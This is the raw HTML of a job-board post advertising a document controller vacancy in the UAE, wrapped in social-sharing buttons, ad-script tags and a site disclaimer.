<article id="post-6198" class="post-6198 post type-post status-publish format-standard hentry category-jobs-in-uae tag-jobs-in-abudhabi tag-jobs-in-dubai tag-jobs-in-sharjah">
	<header class="entry-header">
		<h1 class="entry-title">Document Controller required</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2022/11/document-controller-required/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-17T09:17:53+00:00">November 17, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/sajeevkadavanad/">sajeevkadavanad</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://jobdxb.com/2022/11/document-controller-required/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Document%20Controller%20required&url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F&title=Document%20Controller%20required" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://jobdxb.com/2022/11/document-controller-required/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Mastodon" class="heateor_sss_button_mastodon" href="https://mastodon.social/share?text=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F&title=Document%20Controller%20required" title="Mastodon" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mastodon" style="background-color:#6364FF;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M27 12c0-5.12-3.35-6.62-3.35-6.62C22 4.56 19.05 4.23 16 4.21c-3 0-5.92.35-7.61 1.12C8.36 5.33 5 6.83 5 12v4c.12 5 .92 9.93 5.54 11.16a17.67 17.67 0 005.44.6 10.88 10.88 0 004.18-.95l-.09-1.95a13.36 13.36 0 01-4.07.54c-2.12-.07-4.37-.23-4.71-2.84a5.58 5.58 0 01-.05-.73 27.46 27.46 0 004.73.63 26.76 26.76 0 004.68-.28c3-.35 5.53-2.17 5.85-3.83A39.25 39.25 0 0027 12zm-3.95 6.59h-2.46v-6c0-1.27-.53-1.91-1.6-1.91s-1.77.76-1.77 2.27v3.29h-2.44v-3.35c0-1.51-.59-2.27-1.77-2.27s-1.6.64-1.6 1.91v6H9v-6.18a4.49 4.49 0 011-3 3.39 3.39 0 012.63-1.12 3.17 3.17 0 012.84 1.44l.61 1 .61-1a3.17 3.17 0 012.84-1.44 3.39 3.39 0 012.63 1.12 4.49 4.49 0 011 3z" fill="#fff"></path></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Document%20Controller%20required%20https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://jobdxb.com/2022/11/document-controller-required/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:30px;height:30px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://jobdxb.com/2022/11/document-controller-required/', 'Document%20Controller%20required', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Our company has a vacancy of the post for data controller. interested candidate must be in UAE and can directly reach us through call or share your resume through whatsapp on the given number. Salary is slightly negotiable.</p><div class="Xm6dXBBp"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6442186565006179"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6442186565006179"
     data-ad-slot="9396899902"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>from Jobs – Khaleej Times Classifieds | jobs in uae, dubai, properties, used cars in dubai <a style="font-weight:bold" href="https://buzzon.khaleejtimes.com/classifieds/document-controller-required-2/" target="_blank" rel="noopener"> Apply Now </a> </p>
<p> JobDXB.com, in partnership with the 7 states of the UAE (Abu Dhabi, Dubai, Sharjah, Ajman, Umm Al Quwain, Ras Al Khaimah, and Fujairah), is a leading job portal based in the country, connecting job seekers with opportunities across various industries in the region. <p/> 

<p>While we strive to provide a platform for employers and candidates to connect, it's essential to note that the content of job postings may vary, and we do not take responsibility for their accuracy or legitimacy. We advise applicants to exercise caution and diligence when applying for positions, ensuring thorough research and verification before proceeding with any application. Your career journey is important to us, and we encourage you to navigate it with care and discernment.<p/></p><div class="rmOSZI26"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6442186565006179"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6442186565006179"
     data-ad-slot="9396899902"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></p><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://jobdxb.com/2022/11/document-controller-required/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Document%20Controller%20required&url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F&title=Document%20Controller%20required" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://jobdxb.com/2022/11/document-controller-required/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Mastodon" class="heateor_sss_button_mastodon" href="https://mastodon.social/share?text=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F&title=Document%20Controller%20required" title="Mastodon" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mastodon" style="background-color:#6364FF;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M27 12c0-5.12-3.35-6.62-3.35-6.62C22 4.56 19.05 4.23 16 4.21c-3 0-5.92.35-7.61 1.12C8.36 5.33 5 6.83 5 12v4c.12 5 .92 9.93 5.54 11.16a17.67 17.67 0 005.44.6 10.88 10.88 0 004.18-.95l-.09-1.95a13.36 13.36 0 01-4.07.54c-2.12-.07-4.37-.23-4.71-2.84a5.58 5.58 0 01-.05-.73 27.46 27.46 0 004.73.63 26.76 26.76 0 004.68-.28c3-.35 5.53-2.17 5.85-3.83A39.25 39.25 0 0027 12zm-3.95 6.59h-2.46v-6c0-1.27-.53-1.91-1.6-1.91s-1.77.76-1.77 2.27v3.29h-2.44v-3.35c0-1.51-.59-2.27-1.77-2.27s-1.6.64-1.6 1.91v6H9v-6.18a4.49 4.49 0 011-3 3.39 3.39 0 012.63-1.12 3.17 3.17 0 012.84 1.44l.61 1 .61-1a3.17 3.17 0 012.84-1.44 3.39 3.39 0 012.63 1.12 4.49 4.49 0 011 3z" fill="#fff"></path></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Document%20Controller%20required%20https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Fdocument-controller-required%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://jobdxb.com/2022/11/document-controller-required/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://jobdxb.com/2022/11/document-controller-required/', 'Document%20Controller%20required', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
